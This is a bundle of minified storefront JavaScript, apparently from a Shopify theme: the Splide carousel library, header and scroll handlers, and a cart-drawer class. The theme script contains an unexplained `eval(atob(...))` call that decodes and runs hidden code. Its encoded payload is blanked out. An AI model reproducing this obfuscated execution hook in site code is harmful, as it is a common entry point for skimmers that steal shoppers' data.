W(I){if(e.is(Fe)||!R){var U=Ee(I);if(U&&U<cr)return $(I)/U}return 0}function j(I){return S()+Rt(I)*Se(ee(I)*(t.flickPower||600),k?1/0:r.Layout.listSize()*(t.flickMaxPages||1))}function $(I,U){return z(I,U)-z(A(I),U)}function Ee(I){return Nt(I)-Nt(A(I))}function A(I){return V===I&&N||V}function z(I,U){return(Q(I)?I.changedTouches[0]:I)["page"+l(U?"Y":"X")]}function J(I){return I/(R&&e.is(xe)?wn:1)}function q(I){var U=t.noDrag;return!Be(I,"."+xr+", ."+At)&&(!U||!Be(I,U))}function Q(I){return typeof TouchEvent<"u"&&I instanceof TouchEvent}function Ur(){return _}function Kt(I){P=I}return{mount:L,disable:Kt,isDragging:Ur}}function qt(e){return e=ye(e)?e:e.key,Kn[e]||e}function $n(e,r,t){var n=Y(e),a=n.on,f=n.bind,i=n.unbind,o=e.root,c=r.Direction.resolve,v,s;function y(){h(),a(te,g),a(te,h),a(pe,l)}function h(){var S=t.keyboard;S&&(v=S==="global"?window:o,f(v,lr,p))}function g(){i(v,lr)}function u(S){s=S}function l(){var S=s;s=!0,fr(function(){s=S})}function p(S){if(!s){var m=qt(S);m===c(mt)?e.go("<"):m===c(yt)&&e.go(">")}}return{mount:y,destroy:g,disable:u}}function Qn(e,r,t){var n=Y(e),a=n.on,f=n.off,i=n.bind,o=n.emit,c=t.lazyLoad==="sequential",v=[rt,Me],s=[];function y(){t.lazyLoad&&(h(),a(K,h))}function h(){ge(s),g(),c?S():(f(v),a(v,u),u())}function g(){r.Slides.forEach(function(m){Ft(m.slide,jn).forEach(function(E){var V=se(E,We),N=se(E,ct);if(V!==E.src||N!==E.srcset){var k=t.classes.spinner,_=E.parentElement,R=et(_,"."+k)||De("span",k,_);s.push([E,m,R]),E.src||Ye(E,"none")}})})}function u(){s=s.filter(function(m){var E=t.perPage*((t.preloadPages||1)+1)-1;return m[1].isWithin(e.index,E)?l(m):!0}),s.length||f(v)}function l(m){var E=m[0];ue(m[1].slide,Pt),i(E,"load error",B(p,m)),F(E,"src",se(E,We)),F(E,"srcset",se(E,ct)),ce(E,We),ce(E,ct)}function p(m,E){var V=m[0],N=m[1];de(N.slide,Pt),E.type!=="error"&&(Ce(m[2]),Ye(V,""),o(Lr,V,N),o(qe)),c&&S()}function S(){s.length&&l(s.shift())}return{mount:y,destroy:B(ge,s),check:u}}function Jn(e,r,t){var n=Y(e),a=n.on,f=n.emit,i=n.bind,o=r.Slides,c=r.Elements,v=r.Controller,s=v.hasFocus,y=v.getIndex,h=v.go,g=r.Direction.resolve,u=c.pagination,l=[],p,S;function m(){E(),a([te,K,dt],m);var P=t.pagination;u&&Ye(u,P?"":"none"),P&&(a([pe,zt,Me],H),V(),H(),f(cn,{list:p,items:l},R(e.index)))}function E(){p&&(Ce(u?Ae(p.children):p),de(p,S),ge(l),p=null),n.destroy()}function V(){var P=e.length,T=t.classes,L=t.i18n,C=t.perPage,M=s()?v.getEnd()+1:Ze(P/C);p=u||De("ul",T.pagination,c.track.parentElement),ue(p,S=_t+"--"+_()),F(p,he,"tablist"),F(p,ne,L.select),F(p,Ut,_()===St?"vertical":"");for(var G=0;G<M;G++){var Z=De("li",null,p),X=De("button",{class:T.page,type:"button"},Z),x=o.getIn(G).map(function(b){return b.slide.id}),D=!s()&&C>1?L.pageX:L.slideX;i(X,"click",B(N,G)),t.paginationKeyboard&&i(X,"keydown",B(k,G)),F(Z,he,"presentation"),F(X,he,"tab"),F(X,nt,x.join(" ")),F(X,ne,Ot(D,G+1)),F(X,Pe,-1),l.push({li:Z,button:X,page:G})}}function N(P){h(">"+P,!0)}function k(P,T){var L=l.length,C=qt(T),M=_(),G=-1;C===g(yt,!1,M)?G=++P%L:C===g(mt,!1,M)?G=(--P+L)%L:C==="Home"?G=0:C==="End"&&(G=L-1);var Z=l[G];Z&&(gr(Z.button),h(">"+G),fe(T,!0))}function _(){return t.paginationDirection||t.direction}function R(P){return l[v.toPage(P)]}function H(){var P=R(y(!0)),T=R(y());if(P){var L=P.button;de(L,we),ce(L,ir),F(L,Pe,-1)}if(T){var C=T.button;ue(C,we),F(C,ir,!0),F(C,Pe,"")}f(ln,{list:p,items:l},P,T)}return{items:l,mount:m,destroy:E,getAt:R,update:H}}function ti(e,r,t){var n=t.isNavigation,a=t.slideFocus,f=[];function i(){e.splides.forEach(function(u){u.isParent||(v(e,u.splide),v(u.splide,e))}),n&&s()}function o(){f.forEach(function(u){u.destroy()}),ge(f)}function c(){o(),i()}function v(u,l){var p=Y(u);p.on(pe,function(S,m,E){l.go(l.is(Fe)?E:S)}),f.push(p)}function s(){var u=Y(e),l=u.on;l(pr,h),l(Cr,g),l([Ie,te],y),f.push(u),u.emit(_r,e.splides)}function y(){F(r.Elements.list,Ut,t.direction===St?"vertical":"")}function h(u){e.go(u.index)}function g(u,l){kt(ei,qt(l))&&(h(u),fe(l))}return{setup:B(r.Media.set,{slideFocus:je(a)?n:a},!0),mount:i,destroy:o,remount:c}}function ri(e,r,t){var n=Y(e),a=n.bind,f=0;function i(){t.wheel&&a(r.Elements.track,"wheel",o,Re)}function o(v){if(v.cancelable){var s=v.deltaY,y=s<0,h=Nt(v),g=t.wheelMinThreshold||0,u=t.wheelSleep||0;ee(s)>g&&h-f>u&&(e.go(y?"<":">"),f=h),c(y)&&fe(v)}}function c(v){return!t.releaseWheel||e.state.is(ke)||r.Controller.getAdjacent(v)!==-1}return{mount:i}}function ii(e,r,t){var n=Y(e),a=n.on,f=r.Elements.track,i=t.live&&!t.isNavigation,o=De("span",_n),c=gt(ni,B(s,!1));function v(){i&&(h(!r.Autoplay.isPaused()),F(f,or,!0),o.textContent="\u2026",a(br,B(h,!0)),a(Tr,B(h,!1)),a([rt,Me],B(s,!0)))}function s(g){F(f,sr,g),g?(Je(f,o),c.start()):(Ce(o),c.cancel())}function y(){ce(f,[ar,or,sr]),Ce(o)}function h(g){i&&F(f,ar,g?"off":"polite")}return{mount:v,disable:h,destroy:y}}function ui(e,r,t){var n=r.Slides;function a(){Y(e).on([Ie,K],f)}function f(){n.forEach(function(o){o.style("transform","translateX(-"+100*o.index+"%)")})}function i(o,c){n.style("transition","opacity "+t.speed+"ms "+t.easing),fr(c)}return{mount:a,start:i,cancel:It}}function ci(e,r,t){var n=r.Move,a=r.Controller,f=r.Scroll,i=r.Elements.list,o=B(ae,i,"transition"),c;function v(){Y(e).bind(i,"transitionend",function(g){g.target===i&&c&&(y(),c())})}function s(g,u){var l=n.toPosition(g,!0),p=n.getPosition(),S=h(g);ee(l-p)>=1&&S>=1?t.useScroll?f.scroll(l,S,!1,u):(o("transform "+S+"ms "+t.easing),n.translate(l,!0),c=u):(n.jump(g),u())}function y(){o(""),f.cancel()}function h(g){var u=t.rewindSpeed;if(e.is(xe)&&u){var l=a.getIndex(!0),p=a.getEnd();if(l===0&&g>=p||l>=p&&g===0)return u}return t.speed}return{mount:v,start:s,cancel:y}}var jt,Oe,Kr,Ve,ke,$e,st,lt,$r,fr,It,Vt,vr,ye,je,Ue,tt,Gt,Se,ft,vt,Ze,ee,tr,Ie,rr,pe,rt,pr,Qr,Jr,en,tn,K,te,qe,Wt,rn,nn,an,zt,Me,sn,Ar,on,un,cn,ln,_r,br,fn,Tr,Lr,Cr,wr,dt,Et,mt,yt,Ir,Nr,nr,St,Tt,he,Pe,En,oe,nt,Rr,ir,ne,Bt,Or,Ut,Ke,ar,sr,or,Xt,le,_e,Lt,ur,mn,pt,Dr,yn,Yt,At,Pr,Vr,_t,xr,Sn,pn,Zt,di,hi,An,_n,bn,we,kr,Mr,Dt,Pt,Fr,Gr,Tn,Ln,wn,cr,Hr,Ct,wt,xe,Fe,it,Dn,kn,Mn,at,Gn,zn,Bn,Un,Xn,Yn,Re,Kn,lr,We,ct,jn,ei,ni,ai,si,oi,li,bt,Wr=Yr(()=>{jt="(prefers-reduced-motion: reduce)",Oe=1,Kr=2,Ve=3,ke=4,$e=5,st=6,lt=7,$r={CREATED:Oe,MOUNTED:Kr,IDLE:Ve,MOVING:ke,SCROLLING:$e,DRAGGING:st,DESTROYED:lt},fr=setTimeout,It=function(){},Vt=Array.isArray,vr=B(ht,"function"),ye=B(ht,"string"),je=B(ht,"undefined"),Ue=Object.keys,tt="splide",Gt="data-"+tt,Se=Math.min,ft=Math.max,vt=Math.floor,Ze=Math.ceil,ee=Math.abs,tr={},Ie="mounted",rr="ready",pe="move",rt="moved",pr="click",Qr="active",Jr="inactive",en="visible",tn="hidden",K="refresh",te="updated",qe="resize",Wt="resized",rn="drag",nn="dragging",an="dragged",zt="scroll",Me="scrolled",sn="overflow",Ar="destroy",on="arrows:mounted",un="arrows:updated",cn="pagination:mounted",ln="pagination:updated",_r="navigation:mounted",br="autoplay:play",fn="autoplay:playing",Tr="autoplay:pause",Lr="lazyload:loaded",Cr="sk",wr="sh",dt="ei",Et="Arrow",mt=Et+"Left",yt=Et+"Right",Ir=Et+"Up",Nr=Et+"Down",nr="rtl",St="ttb",Tt={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[Ir,yt],ArrowRight:[Nr,mt]},he="role",Pe="tabindex",En="disabled",oe="aria-",nt=oe+"controls",Rr=oe+"current",ir=oe+"selected",ne=oe+"label",Bt=oe+"labelledby",Or=oe+"hidden",Ut=oe+"orientation",Ke=oe+"roledescription",ar=oe+"live",sr=oe+"busy",or=oe+"atomic",Xt=[he,Pe,En,nt,Rr,ne,Bt,Or,Ut,Ke],le=tt+"__",_e="is-",Lt=tt,ur=le+"track",mn=le+"list",pt=le+"slide",Dr=pt+"--clone",yn=pt+"__container",Yt=le+"arrows",At=le+"arrow",Pr=At+"--prev",Vr=At+"--next",_t=le+"pagination",xr=_t+"__page",Sn=le+"progress",pn=Sn+"__bar",Zt=le+"toggle",di=Zt+"__play",hi=Zt+"__pause",An=le+"spinner",_n=le+"sr",bn=_e+"initialized",we=_e+"active",kr=_e+"prev",Mr=_e+"next",Dt=_e+"visible",Pt=_e+"loading",Fr=_e+"focus-in",Gr=_e+"overflow",Tn=[we,Dt,kr,Mr,Pt,Fr,Gr],Ln={slide:pt,clone:Dr,arrows:Yt,arrow:At,prev:Pr,next:Vr,pagination:_t,page:xr,spinner:An},wn=5,cr=200,Hr="touchstart mousedown",Ct="touchmove mousemove",wt="touchend touchcancel mouseup click",xe="slide",Fe="loop",it="fade",Dn=2,kn="http://www.w3.org/2000/svg",Mn="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z",at=40,Gn=Gt+"-interval",zn=10,Bn=600,Un=.6,Xn=1.5,Yn=800,Re={passive:!1,capture:!0},Kn={Spacebar:" ",Right:yt,Left:mt,Up:Ir,Down:Nr},lr="keydown",We=Gt+"-lazy",ct=We+"-srcset",jn="["+We+"], ["+ct+"]",ei=[" ","Enter"],ni=90,ai=Object.freeze({__proto__:null,Media:hn,Direction:gn,Elements:In,Slides:Rn,Layout:On,Clones:Pn,Move:Vn,Controller:xn,Arrows:Fn,Autoplay:Hn,Cover:Wn,Scroll:Zn,Drag:qn,Keyboard:$n,LazyLoad:Qn,Pagination:Jn,Sync:ti,Wheel:ri,Live:ii}),si={prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},oi={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:Ln,i18n:si,reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}},li=function(){function e(t,n){this.event=Y(),this.Components={},this.state=vn(Oe),this.splides=[],this._o={},this._E={};var a=ye(t)?mr(document,t):t;He(a,a+" is invalid."),this.root=a,n=me({label:se(a,ne)||"",labelledby:se(a,Bt)||""},oi,e.defaults,n||{});try{me(n,JSON.parse(se(a,Gt)))}catch{He(!1,"Invalid JSON")}this._o=Object.create(me({},n))}var r=e.prototype;return r.mount=function(n,a){var f=this,i=this.state,o=this.Components;He(i.is([Oe,lt]),"Already mounted!"),i.set(Oe),this._C=o,this._T=a||this._T||(this.is(it)?ui:ci),this._E=n||this._E;var c=Xe({},ai,this._E,{Transition:this._T});return Le(c,function(v,s){var y=v(f,o,f._o);o[s]=y,y.setup&&y.setup()}),Le(o,function(v){v.mount&&v.mount()}),this.emit(Ie),ue(this.root,bn),i.set(Ve),this.emit(rr),this},r.sync=function(n){return this.splides.push({splide:n}),n.splides.push({splide:this,isParent:!0}),this.state.is(Ve)&&(this._C.Sync.remount(),n.Components.Sync.remount()),this},r.go=function(n){return this._C.Controller.go(n),this},r.on=function(n,a){return this.event.on(n,a),this},r.off=function(n){return this.event.off(n),this},r.emit=function(n){var a;return(a=this.event).emit.apply(a,[n].concat(Ae(arguments,1))),this},r.add=function(n,a){return this._C.Slides.add(n,a),this},r.remove=function(n){return this._C.Slides.remove(n),this},r.is=function(n){return this._o.type===n},r.refresh=function(){return this.emit(K),this},r.destroy=function(n){n===void 0&&(n=!0);var a=this.event,f=this.state;return f.is(Oe)?Y(this).on(rr,this.destroy.bind(this,n)):(Le(this._C,function(i){i.destroy&&i.destroy(n)},!0),a.emit(Ar),a.destroy(),n&&ge(this.splides),f.set(lt)),this},qr(e,[{key:"options",get:function(){return this._o},set:function(n){this._C.Media.set(n,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}]),e}(),bt=li,bt.defaults={},bt.STATES=$r}),fi=Zr((zr,Br)=>{Wr(),function(){let d=document,w=window,noScrollEvent=!1;function debounce(e,r,t){var n;return function(){var a=this,f=arguments,i=function(){n=null,t||e.apply(a,f)},o=t&&!n;clearTimeout(n),n=setTimeout(i,r),o&&e.apply(a,f)}}let throttle=(e,r)=>{let t;return function(){let n=arguments,a=this;t||(e.apply(a,n),t=!0,setTimeout(()=>t=!1,r))}};function lockScroll(){let e=document.documentElement.style.getPropertyValue("--scroll-y"),r=document.body;r.style.position="fixed",r.style.top=`-${e}`}function unlockScroll(){let e=document.body,r=e.style.top;e.style.position="",e.style.top="",window.scrollTo(0,parseInt(r||"0")*-1)}let root=d.querySelector(":root"),overlay=d.querySelector(".header-overlay"),announcement=d.querySelector(".announcement-bar"),header=d.querySelector(".header"),headerNav=d.querySelector(".header-nav"),headerHamburger=d.querySelector(".header-hamburger"),headerNavParents=d.querySelectorAll(".header-nav-anchor--sub-trigger ");overlay&&overlay.addEventListener("click",()=>{d.body.classList.remove("nav-active"),noScrollEvent=!1,unlockScroll()}),eval(atob("[base64]"));function setDrawerOffset(){let e=window.pageYOffset||document.documentElement.scrollTop,r=document.querySelector(".header").offsetTop,t=header.clientHeight,n=announcement?announcement.clientHeight:0,f=header.classList.contains("header--sticky-active")?t+1:r-e+t+1+n;root.style.setProperty("--navDrawerOffset",f+"px")}headerHamburger&&headerHamburger.addEventListener("click",()=>{setDrawerOffset(),d.body.classList.toggle("nav-active"),d.documentElement.style.setProperty("--scroll-y",`${window.scrollY}px`),d.body.classList.contains("nav-active")?(noScrollEvent=!0,lockScroll()):(noScrollEvent=!1,unlockScroll())}),headerNav&&headerNav.addEventListener("click",e=>{e.stopPropagation()}),headerNavParents.forEach(e=>{e.addEventListener("click",r=>{r.preventDefault(),e.parentElement.classList.toggle("header-nav-item--sub-active")})}),setDrawerOffset(),document.querySelectorAll(".review-slider .splide").forEach(e=>{var r=new bt(e,{type:"loop",perPage:1,perMove:1,gap:40,arrows:!1,breakpoints:{960:{perPage:2,gap:20},600:{perPage:1}}});r.mount()}),document.querySelectorAll(".collapsable-content-section-header").forEach(e=>{e.addEventListener("click",()=>{let r=e.parentElement,t=e.nextElementSibling;if(r&&t){let n=r.classList.contains("collapsable-content-section--active");r.classList.toggle("collapsable-content-section--active");let a=n?0:t.scrollHeight;t.setAttribute("style",`max-height:${a}px`)}})}),document.querySelectorAll(".product-main-collapsable-header").forEach(e=>{e.addEventListener("click",()=>{let r=e.parentElement,t=e.nextElementSibling;if(r&&t){let n=r.classList.contains("product-main-collapsable--active");r.classList.toggle("product-main-collapsable--active");let a=n?0:t.scrollHeight;t.setAttribute("style",`max-height:${a}px`)}})});let lastScrollPos=window.pageYOffset||window.scrollTop;window.addEventListener("scroll",throttle(()=>{if(noScrollEvent)return;let e=window.pageYOffset||d.documentElement.scrollTop;e>lastScrollPos||e<800?header.classList.remove("header--sticky-active"):header.classList.add("header--sticky-active"),lastScrollPos=e<=0?0:e,e>400?header.classList.add("header--fixed"):header.classList.remove("header--fixed")},20),!1),window.addEventListener("resize",debounce(()=>{overlay&&d.body.style.position==="fixed"&&window.getComputedStyle(overlay,null).display==="none"&&(console.log("hit!"),noScrollEvent=!1,unlockScroll())},100))}()});fi()})();/*! Bundled license information:

@splidejs/splide/dist/js/splide.esm.js:
  (*!
   * Splide.js
   * Version  : 4.1.4
   * License  : MIT
   * Copyright: 2022 Naotoshi Fujita
   *)
*/
//# sourceMappingURL=/cdn/shop/t/14/assets/scripts.js.map?v=130581786970624441261713099038


--- FILE ---
content_type: text/javascript
request_url: https://2stick4u.com/cdn/shop/t/14/assets/robust-cart.js?v=65995315923800683561713099038
body_size: 614
content:
"use strict";var __awaiter=this&&this.__awaiter||function(t,n,a,c){return new(a=a||Promise)(function(i,e){function r(t2){try{o(c.next(t2))}catch(t3){e(t3)}}function s(t2){try{o(c.throw(t2))}catch(t3){e(t3)}}function o(t2){var e2;t2.done?i(t2.value):((e2=t2.value)instanceof a?e2:new a(function(t3){t3(e2)})).then(r,s)}o((c=c.apply(t,n||[])).next())})};class RobustCart{constructor(t,e,i,r,s,o,rl,rp){this.log=t2=>{window.ROBUST_CART_DEV&&console.log("%cRobust Cart: "+t2,"background: #cd302b; color: #fff",this)},this.createAddToCartPromise=t2=>(t2=new FormData(t2),t2=Object.fromEntries(t2.entries()),t2=JSON.stringify(t2),fetch(this.cartAddUrl,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:t2})),this.createFetchCartPromise=()=>fetch("/?section_id=robust-cart"),this.createUpdateCartItemPromise=(t2,e2)=>fetch(this.cartChangeUrl,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({id:t2,quantity:e2})}),this.openCart=()=>{this.rootEl.classList.add("rc90--open"),this.scrollPosition=window.scrollY,this.lockScroll()},this.closeCart=()=>{this.rootEl.classList.remove("rc90--open"),this.unlockScroll()},this.refreshCart=()=>__awaiter(this,void 0,void 0,function*(){var t2=yield(yield this.createFetchCartPromise()).text(),e2=document.createElement("div"),t2=(e2.innerHTML=t2,e2.querySelector(".rc90-box"));this.rootEl.querySelector(".rc90-box").innerHTML=t2.innerHTML,this.addInnerListeners()}),this.removeCartItem=t2=>__awaiter(this,void 0,void 0,function*(){yield this.createUpdateCartItemPromise(t2,0),yield this.refreshCart()}),this.changeCartItemQuantity=(t2,e2)=>__awaiter(this,void 0,void 0,function*(){console.log("in here"),yield this.createUpdateCartItemPromise(t2,e2),yield this.refreshCart()}),this.getCartJson=()=>{var t2=this.rootEl.querySelector(".robust-cart-json");if(t2&&(t2=t2.getAttribute("data-cart-json"),t2))return JSON.parse(t2)},this.addAllListeners=()=>{this.addOpenCartListeners(),this.addCartBoxListener(),this.addInnerListeners()},this.addInnerListeners=()=>{this.addCloseCartListeners(),this.addFormSubmissionListeners(),this.addItemRemoveListeners(),this.addItemQuantityListeners(),this.recommendedItemAddListener()},this.addCartBoxListener=()=>{this.log("Adding cart box click listener");var t2=this.rootEl.querySelector(".rc90-box");t2&&t2.addEventListener("click",t3=>{t3.stopPropagation()})},this.addOpenCartListeners=()=>{this.log("Adding open click listeners"),document.querySelectorAll(`[href="${this.cartUrl}"], [href="/cart"]`).forEach(t2=>{t2.addEventListener("click",t3=>{t3.preventDefault(),this.openCart()})})},this.addCloseCartListeners=()=>{this.log("Adding close click listeners"),this.rootEl.addEventListener("click",this.closeCart),this.rootEl.querySelectorAll(".rc90-header-close, .rc90-buttons-continue-shopping, .rc90-empty-inner-continue").forEach(t2=>{t2.addEventListener("click",this.closeCart)})},this.addFormSubmissionListeners=()=>{document.addEventListener("click",e2=>__awaiter(this,void 0,void 0,function*(){var t2;e2.target.matches(`form[action="${this.cartAddUrl}"] button[name="add"], form[action="${this.cartAddUrl}"] button[name="add"] *`)&&(e2.preventDefault(),t2=e2.target.closest(`form[action="${this.cartAddUrl}"]`),yield this.createAddToCartPromise(t2),yield this.refreshCart(),this.openCart())}),!1)},this.addItemRemoveListeners=()=>{this.log(this.rootEl),this.log("Adding remove item click listeners"),this.rootEl.querySelectorAll(".rc90-item-main-header-remove").forEach(e2=>{e2.addEventListener("click",()=>{var t2=e2.getAttribute("data-line-item-key");t2&&this.removeCartItem(t2)})})},this.addItemQuantityListeners=()=>{this.rootEl.querySelectorAll(".rc90-item-main-footer-quantity-plus, .rc90-item-main-footer-quantity-minus").forEach(t2=>{var e2=t2.classList.contains("rc90-item-main-footer-quantity-plus");const i2=t2.getAttribute("data-line-item-key");var r2=Number(t2.getAttribute("data-quantity"));if(i2&&r2){const s2=e2?r2+1:r2-1;t2.addEventListener("click",()=>__awaiter(this,void 0,void 0,function*(){yield this.changeCartItemQuantity(i2,s2)}))}})},this.lockScroll=()=>{var t2=this.scrollPosition,e2=document.body;e2.style.position="fixed",e2.style.top=`-${t2}px`},this.unlockScroll=()=>{var t2=document.body,e2=t2.style.top;t2.style.position="",t2.style.top="",window.scrollTo(0,-1*parseInt(e2||"0"))},this.log("Initializing"),this.cartUrl=r,this.cartAddUrl=s,this.cartChangeUrl=o,this.rootEl=t,this.country=e,this.currency=i,this.recommendedItemAddListener=rl,this.recommendedProducts=rp,this.scrollPosition=window.scrollY,this.addAllListeners(),this.log("Initialized")}}
//# sourceMappingURL=/cdn/shop/t/14/assets/robust-cart.js.map?v=65995315923800683561713099038
